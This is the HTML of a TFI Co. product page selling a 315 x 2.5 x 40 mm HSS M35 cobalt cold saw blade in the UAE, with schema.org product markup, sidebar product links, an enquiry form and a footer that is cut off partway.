<h3>Contact TFI Co.   for Your Metal Cutting Needs</h3>
<p>If you are looking for high-quality saw blades for cutting metal objects in the UAE, look no further than TFI Co.  . Contact us today to discuss your requirements, and our team will be happy to assist you in finding the perfect solution for your metal cutting needs.</p>
<p><!-- TFI.TOOLS Automation--><script type="application/ld+json">{
    "image": {
        "height": "1000",
        "url": {
            "url": "https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE.png",
            "thumbnailUrl" : "https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE.png",
            "@context": "https://schema.org",
            "@type": "URL"
        },
        "width": "1000",
        "@context": "https://schema.org",
        "@type": "ImageObject"
    },
    "offers": {
        "priceCurrency": "GBP",
        "offerCount": "3",
        "highPrice": "",
        "lowPrice": "",
        "priceSpecification": {
            "maxPrice": "",
            "minPrice": "",
            "@context": "https://schema.org",
            "@type": "PriceSpecification"
        },
        "priceValidUntil": "2025-01-03",
        "seller": {
            "url": "https://tfico.com/machine-knives/",
            "name": "TFI Co.",
            "logo": {
                "height": "100",
                "url": "https://tfi.ae/wp-content/uploads/elementor/thumbs/tfi_logo_small-oev05ynolyr5qu3lkb50kgoow4v1prt32n6i71x86w.png",
                "width": "100",
                "@context": "https://schema.org",
                "@type": "ImageObject"
            },
            "sameAs": "https://instagram.com/tficompany",
            "@context": "https://schema.org",
            "@type": "Organization"
        },
        "hasMerchantReturnPolicy": {
            "merchantReturnDays": "2",
            "returnPolicyCountry": [
                {
                    "name": "AE",
                    "@context": "https://schema.org",
                    "@type": "Country"
                },
                "[\r\n                \"AE\", // UAE\r\n                \"SA\", // Saudi Arabia\r\n                \"BY\", // Belarus\r\n                \"RU\", // Russia\r\n                \"OM\", // Oman\r\n                \"QA\" // Qatar\r\n            ]"
            ],
            "applicableCountry": "[\r\n                \"AE\", // UAE\r\n                \"SA\", // Saudi Arabia\r\n                \"BY\", // Belarus\r\n                \"RU\", // Russia\r\n                \"OM\", // Oman\r\n                \"QA\" // Qatar\r\n            ]",
            "returnShippingFeesAmount": {
                "currency": "GBP",
                "value": "230",
                "@context": "https://schema.org",
                "@type": "MonetaryAmount"
            },
            "@context": "https://schema.org",
            "@type": "MerchantReturnPolicy"
        },
        "@context": "https://schema.org",
        "@type": "AggregateOffer"
    },
    "name": "315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade UAE TFI Co.",
    "description": "315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade in UAE The UAE, located in the GCC region, is a rapidly growing industrial hub known for manufacturing, construction, and metalworking. TFI Co. offers high-quality 315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blades in the UAE to meet the metal cutting needs of this thriving market. Made from M35 tool steel with 5% cobalt, these blades are exceptionally hard (66 HRc) and suitable for cutting stainless steel and hard alloy steels above 800 N/mm². Coated with black oxide to prevent galling, our blades ensure smooth and efficient cutting. With a well-established delivery network, TFI Co. delivers saw blades promptly and efficiently to various cities in the UAE, including Dubai, Abu Dhabi, Sharjah, and Al Ain. Contact TFI Co. for high-quality saw blades to meet your metal cutting needs in the UAE.",
    "brand": {
        "name": "TFICo.uk",
        "@context": "https://schema.org",
        "@type": "Brand"
    },
    "@context": "https://schema.org",
    "@type": "Product",
    "review": [
      {
        "@type": "Review",
        "reviewBody": "315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade UAE TFI Co.",
        "author": {
          "@type": "Person",
          "name": "John James Doe"
        },
        "name": "315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade UAE TFI Co.",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "05"
        },
        "datePublished": "2020-01-16",
        "publisher": {
          "@type": "Organization",
          "name": "TFI Co."
        }
      }
    ],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5.0",
      "reviewCount": 1,
      "ratingCount": 1
    }
}</script><!-- // TFI.TOOLS Automation // --><i>-315mm x 2.5mm x 40mm</i></p>
<figure><a href="https://tfi.ae/c/1?modeNumber=315TFI40CSB77&#038;rcid=reccUuyXHNJBvFUUM"><img decoding="async" alt="315,2.5,40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Nigeria, Dubai,Qatar, Egypt, Middle East, Oman, Kuwait, Masqat,Muscat, Sharjah, Doha, metalworking, steelfab, Tehran, تهران , دبی, ابوظبی , Abu Dhabi, Baghdad, بغداد, Kiel, Germany, Минск, москва, катар, ОАЭ ,315mm, 40mm, 2.5mm, TFI Co. Model 315TFI40CSB77" src="https://tfi.ae/wp-content/uploads/HSS-M35-Co5-Cold-Saw-Blade-GCC-Middle-East-TFI-Co.-English-circular-saw-blade-TFICO-UAE-Saudi-Riyadh-Dubai-Sharjah-Qatar-Oman-Muscat-Nigeria-UAE.png" class="tfi-post-img"></a><figcaption>315mm x 2.5mm x 40mm &#8211; 315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blade in UAE The UAE, located in the GCC region, is a rapidly growing industrial hub known for manufacturing, construction, and metalworking. TFI Co. offers high-quality 315 x 2.5 x 40 HSS M35 Co5 Cold Saw Blades in the UAE to meet the metal cutting needs of this thriving market. Made from M35 tool steel with 5% cobalt, these blades are exceptionally hard (66 HRc) and suitable for cutting stainless steel and hard alloy steels above 800 N/mm². Coated with black oxide to prevent galling, our blades ensure smooth and efficient cutting. With a well-established delivery network, TFI Co. delivers saw blades promptly and efficiently to various cities in the UAE, including Dubai, Abu Dhabi, Sharjah, and Al Ain. Contact TFI Co. for high-quality saw blades to meet your metal cutting needs in the UAE.</figcaption></figure>
<p><a class="bottom-cta" href="https://tfi.ae/c/1/?modeNumber=315TFI40CSB77&#038;rcid=reccUuyXHNJBvFUUM">Request price for  315TFI40CSB77</a></div>
				</div>
				</div>
					</div>
		</div>
				<aside class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60e5eb18" data-id="60e5eb18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-304d61bf elementor-widget elementor-widget-heading" data-id="304d61bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TFI Co. Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c0d7048 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c0d7048" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Metal Working Bandsaw</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/food-industry-bandsaw/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Meat Cutting Bandsaw</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/bandsaw-machine/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bandsaw Machine</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-560bf23e elementor-widget elementor-widget-video" data-id="560bf23e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=gE9dR0Uo8aA&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a1544d5 elementor-widget elementor-widget-video" data-id="5a1544d5" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=ej6QC2ASiUI&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3dbaac15 elementor-align-justify elementor-widget elementor-widget-button" data-id="3dbaac15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bandsaw.ae/?utm_source=tfi.ae&#038;utm_medium=button&#038;utm_content=Side_menu" id="Bandsaw-button-tfico">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Bandsaw UAE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62b270b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="62b270b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7db93420 elementor-widget elementor-widget-video" data-id="7db93420" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=Zk20qPfrH_k&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/tfi.ae\/wp-content\/uploads\/slitter-knives-uae-maxresdefault.png&quot;,&quot;id&quot;:3729,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;slitter,knives, uae,Metal&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://tfi.ae/wp-content/uploads/slitter-knives-uae-maxresdefault.png);">
														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-11425ae6 elementor-align-justify elementor-widget elementor-widget-button" data-id="11425ae6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://tfico.com/machine-knives/industries-products-tfico-uae-saudi-qatar-oman-dubai-muscat-egypt-middle-east-machine-knives/metal-working-industry-gcc-galvanized-mild-steel-stainless-ironwork/slitter-knives-metal-working-industry-cutting-tools-saudi-arabia-uae-metal-sheets/?utm_source=" id="slitter-knives-tfico">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Slitter Knives</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7f29e9eb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7f29e9eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25ecbe8 elementor-widget elementor-widget-video" data-id="25ecbe8" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=-Jty9EYegu4&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/tfi.ae\/wp-content\/uploads\/maxresdefault.png&quot;,&quot;id&quot;:3728,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;press brake uae. tfi co., thumbnail, tfi, machine, bending, uae, united, arab, emirates, industria, metal working, youtube, &quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://tfi.ae/wp-content/uploads/maxresdefault.png);">
														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2bac72a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2bac72a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://press-brake.tools/press-brake-catalogue-usa-texas-ohio-michigan-pennsylvania-british-columbia-alberta-quebec-toronto-montreal/european-amada-promecam-uae-qatar-oman-saudi-arabia-jeddah-doha-dubai-muscat-iraq-abu-dhabi-vancouver/88-degree-standard-punches-with-thin-tip-4mm-d40202//?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">88˚ Press Brake Punch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://press-brake.tools/press-brake-catalogue-usa-texas-ohio-michigan-pennsylvania-british-columbia-alberta-quebec-toronto-montreal/european-amada-promecam-uae-qatar-oman-saudi-arabia-jeddah-doha-dubai-muscat-iraq-abu-dhabi-vancouver/upper-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b/85-degree-gooseneck-punches-d44540-d44560//?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">85˚ Press Brake Punch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://press-brake.tools/press-brake-catalogue-usa-texas-ohio-michigan-pennsylvania-british-columbia-alberta-quebec-toronto-montreal/european-amada-promecam-uae-qatar-oman-saudi-arabia-jeddah-doha-dubai-muscat-iraq-abu-dhabi-vancouver/upper-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b/table-of-contents-punches//?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Multi V Matrix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-799780ae elementor-align-justify elementor-widget elementor-widget-button" data-id="799780ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://press-brake.tools/?utm_source=tfi.ae&#038;utm_medium=button&#038;utm_content=Side_menu" id="Bending-Tools">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Bending Tools</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1c7567fa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1c7567fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4471967e elementor-widget elementor-widget-video" data-id="4471967e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/bSEyvkhjCFA&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/tfi.ae\/wp-content\/uploads\/bread-slicer-uae-saudi-ksa-qatar-maxresdefault.png&quot;,&quot;id&quot;:3732,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;bread,slicer,uae,carefour, tfico, machine,knives,&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://tfi.ae/wp-content/uploads/bread-slicer-uae-saudi-ksa-qatar-maxresdefault.png);">
														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-78754e75 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78754e75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/catalogue/m42-bi-metal-catalogue-tfi-co/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bread Slicer Bandsaw</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/food-industry-bandsaw/?utm_source=tfi.ae&#038;utm_medium=side_bar&#038;utm_content=bullets">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bread Slicer</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-684351e elementor-align-justify elementor-widget elementor-widget-button" data-id="684351e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bandsaw.ae/?utm_source=tfi.ae&#038;utm_medium=button&#038;utm_content=Side_menu" id="Bending-Tools">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Bread Slicer Knives</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</aside>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1ea3d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b1ea3d7" data-element_type="section" id="form-mjj-under">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fb6aa35" data-id="2fb6aa35" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb407d3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="eb407d3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-52bfa1fe form-below-page-tfico elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="52bfa1fe" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="form_id_under_pages" name="Form-Below" aria-label="Form-Below">
			<input type="hidden" name="post_id" value="4749"/>
			<input type="hidden" name="form_id" value="52bfa1fe"/>
			<input type="hidden" name="referer_title" value="Power press Machine Solution and Progressive Die sets" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Your Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_d96f0ad elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_d96f0ad" class="elementor-field-label">
								Your Mobile							</label>
								<input size="1" type="tel" name="form_fields[field_d96f0ad]" id="form-field-field_d96f0ad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Your Enquiry							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Enquiry" required="required"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-recaptchafortffiicoo elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-recaptchafortffiicoo"><div class="elementor-g-recaptcha" data-sitekey="6LcxgwwpAAAAAHyfUK8SgbqI5oXdKxhmHP59Wm09" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56e2fd8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="56e2fd8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bc8faa1" data-id="2bc8faa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ee85a9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="77ee85a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2668" class="elementor elementor-2668 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-580b776 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="580b776" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset_mobile&quot;:23,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7af05e0" data-id="7af05e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18788c5 elementor-align-justify elementor-widget elementor-widget-button" data-id="18788c5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="http://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
									<span class="elementor-button-text">Contact us now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e63929" data-id="8e63929" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-509917f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="509917f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a747d9" data-id="5a747d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c99b080 elementor-widget elementor-widget-image" data-id="c99b080" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://tfi.ae/wp-content/uploads/elementor/thumbs/tfi_logo_small-oev05ynoszczlpszvc2swmwfgic3wgblm4pqdoedso.png" title="tfi_logo_small" alt="tfi_logo_small" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d7aaa37" data-id="d7aaa37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17f2b2b elementor-widget elementor-widget-heading" data-id="17f2b2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Manufacturer of Steel Blades Since 1965</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ec808e" data-id="3ec808e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eedd62 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5eedd62" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-009c0c9" href="https://facebook.com/tficompany" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-203e9b4" href="https://twitter.com/tficompany" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dd5515f" href="https://www.youtube.com/c/TFICORasAlKhaimah/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-2b04e9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b04e9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f9b395" data-id="7f9b395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4b7287 elementor-widget elementor-widget-heading" data-id="b4b7287" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TFI Co. Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e483c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e483c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pressbrake.tools/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Press Brake Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sharpening.grinding.polishing.alignment.uae.surface.tfi.ae/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Re Sharpening Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pressbrake.tfi.ae/press-brake/purchase-anti-mark-film-for-press-brake-tools-29-uae--saudi-dubai-pressbrake-bending/">

